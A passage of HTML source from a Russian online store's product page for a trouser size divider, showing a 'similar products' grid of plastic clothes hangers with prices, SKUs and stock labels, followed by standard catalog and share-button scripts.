					<a href="#" class="fastBack label" data-id="48000"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="48000"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="48000"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_47994" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47994" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47994"></a>
						                <div class="article">
                    Артикул: V-48P                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_kostyumov_i_verkhney_odezhdy_plastikovaya_zimnyaya_s_perekladinoy_480_mm_cher.html" class="picture">
													<img src="/upload/resize_cache/iblock/332/220_200_1/332185abcc43239394000ef2fb7fd0cb.jpg" alt="Вешалка плечики пластиковая, размер одежды 48-50(L), 480х55 мм" title="Вешалка плечики пластиковая, размер одежды 48-50(L), 480х55 мм">
												<span class="getFastView" data-id="47994">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_kostyumov_i_verkhney_odezhdy_plastikovaya_zimnyaya_s_perekladinoy_480_mm_cher.html" class="name"><span class="middle">Вешалка плечики пластиковая, размер одежды 48-50(L), 480х55 мм</span></a>
																								<a class="price">96 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47994"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_kostyumov_i_verkhney_odezhdy_plastikovaya_zimnyaya_s_perekladinoy_480_mm_cher.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47994"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47994"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47994"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_47957" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47957" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47957"></a>
						                <div class="article">
                    Артикул: S-41                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_rubashek_futbolok_platev_i_bluzok_plastikovaya_410_mm_chernaya_razmer_odezhdy.html" class="picture">
													<img src="/upload/resize_cache/iblock/f67/220_200_1/fdl5attgvcnb59fmk58w35yprxjbgrfq.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды: 40-42(S) 410х25 мм" title="Вешалка плечики пластиковая, черная, размер одежды: 40-42(S) 410х25 мм">
												<span class="getFastView" data-id="47957">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_rubashek_futbolok_platev_i_bluzok_plastikovaya_410_mm_chernaya_razmer_odezhdy.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды: 40-42(S) 410х25 мм</span></a>
																								<a class="price">47 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47957"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="-50" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_rubashek_futbolok_platev_i_bluzok_plastikovaya_410_mm_chernaya_razmer_odezhdy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47957"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47957"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47957"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_49452" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49454" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49454"></a>
						                <div class="article">
                    Артикул: GL-35                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_s_zazhimami_dlya_zhenskoy_i_detskoy_odezhdy_plastikovaya.html" class="picture">
													<img src="/upload/resize_cache/iblock/298/220_200_1/298e966256c0812c7931e08aee79002d.jpg" alt="Вешалка с зажимами для одежды, пластиковая 350х23 мм" title="Вешалка с зажимами для одежды, пластиковая 350х23 мм">
												<span class="getFastView" data-id="49452">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_s_zazhimami_dlya_zhenskoy_i_detskoy_odezhdy_plastikovaya.html" class="name"><span class="middle">Вешалка с зажимами для одежды, пластиковая 350х23 мм</span></a>
																								<a class="price">74 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="49452"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="50" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_s_zazhimami_dlya_zhenskoy_i_detskoy_odezhdy_plastikovaya.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="49452"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="49452"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49454"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
																																	<div class="skuProperty" data-name="COLOR" data-level="1" data-highload="N">
									<div class="skuPropertyName">Цвет </div>
									<ul class="skuPropertyList">
																					<li class="skuPropertyValue selected" data-name="COLOR" data-value="Белый">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/298/36_36_1/298e966256c0812c7931e08aee79002d.jpg" alt="">
																									</a>
											</li>
																					<li class="skuPropertyValue" data-name="COLOR" data-value="Черный">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/675/36_36_1/6757c1559df29cde591153f403e7b7d5.jpg" alt="">
																									</a>
											</li>
																			</ul>
								</div>
																												<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_51741" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51741" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51741"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: В-218/К3(бел/хром)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/plechiki_veshalka_dlya_odezhdy_belyy_khrom_435kh10_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/151/220_200_1/16rvxu50r621mlsc9q4ex38haj3kt25h.jpg" alt="Плечики (вешалка) для одежды, белый/хром, 435х10 мм" title="Плечики (вешалка) для одежды, белый/хром, 435х10 мм">
												<span class="getFastView" data-id="51741">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/plechiki_veshalka_dlya_odezhdy_belyy_khrom_435kh10_mm.html" class="name"><span class="middle">Плечики (вешалка) для одежды, белый/хром, 435х10 мм</span></a>
																								<a class="price">0 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51741"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/plechiki_veshalka_dlya_odezhdy_belyy_khrom_435kh10_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51741"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51741"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51741"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_50481" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50481" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50481"></a>
						                <div class="article">
                    Артикул: R-44P                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_s_perekladinoy_440kh40_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/ba0/220_200_1/s8idxzipo517v3clx2z8wpnzvrn49x08.jpg" alt="Вешалка-плечики с перекладиной 440х40 мм" title="Вешалка-плечики с перекладиной 440х40 мм">
												<span class="getFastView" data-id="50481">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_s_perekladinoy_440kh40_mm.html" class="name"><span class="middle">Вешалка-плечики с перекладиной 440х40 мм</span></a>
																								<a class="price">67 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50481"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_s_perekladinoy_440kh40_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50481"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50481"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50481"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_52153" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="49518" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="49518"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: WS 006                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy.html" class="picture">
													<img src="/upload/resize_cache/iblock/9e4/220_200_1/21c63kmmpz80n0mrhymlcvms8huvy0bc.jpg" alt="Вешалка плечики для одежды L375 мм" title="Вешалка плечики для одежды L375 мм">
												<span class="getFastView" data-id="52153">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy.html" class="name"><span class="middle">Вешалка плечики для одежды L375 мм</span></a>
																								<a class="price">140 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="52153"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="52153"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="52153"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="49518"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
																																	<div class="skuProperty" data-name="COLOR" data-level="1" data-highload="N">
									<div class="skuPropertyName">Цвет </div>
									<ul class="skuPropertyList">
																					<li class="skuPropertyValue selected" data-name="COLOR" data-value="Красное дерево / хром">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/9e4/36_36_1/21c63kmmpz80n0mrhymlcvms8huvy0bc.jpg" alt="">
																									</a>
											</li>
																					<li class="skuPropertyValue" data-name="COLOR" data-value="Светлое дерево">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/f7f/36_36_1/f7ff6f1bd15119a066724ba905a3361b.jpg" alt="">
																									</a>
											</li>
																			</ul>
								</div>
																												<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_48082" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="48082" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="48082"></a>
						                <div class="article">
                    Артикул: В-133-60(голубой)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/v_133_60_goluboy_razmernik_na_veshalku_kruglyy_goluboy_10sht_up_v_133_60_goluboy.html" class="picture">
													<img src="/upload/resize_cache/iblock/71a/220_200_1/yhfn9iy7tk6ipgfg3l38w6wgtnvcmv59.jpg" alt="Размерник на вешалку круглый, голубой (10шт/уп)" title="Размерник на вешалку круглый, голубой (10шт/уп)">
												<span class="getFastView" data-id="48082">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/v_133_60_goluboy_razmernik_na_veshalku_kruglyy_goluboy_10sht_up_v_133_60_goluboy.html" class="name"><span class="middle">Размерник на вешалку круглый, голубой (10шт/уп)</span></a>
																								<a class="price">56 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="48082"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="50" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/v_133_60_goluboy_razmernik_na_veshalku_kruglyy_goluboy_10sht_up_v_133_60_goluboy.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="48082"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="48082"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="48082"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">765 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="51099" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="13" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="51099"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="51099"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)" />
	<link itemprop="url" href="/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html" />
	<link itemprop="image" href="/upload/iblock/626/yzjb780ouch93b20icm6318bk8njxw8v.png" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="В-152" />
	<meta itemprop="productID" content="51099" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="765" />
		<link itemprop="url" href="/veshalki_plechiki/v_152_razdelitel_razmerov_dlya_bryuk_25_40r_r_16sht_kompl.html" />
		            <link itemprop="availability" href="http://schema.org/InStock">
        	</div>
		</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
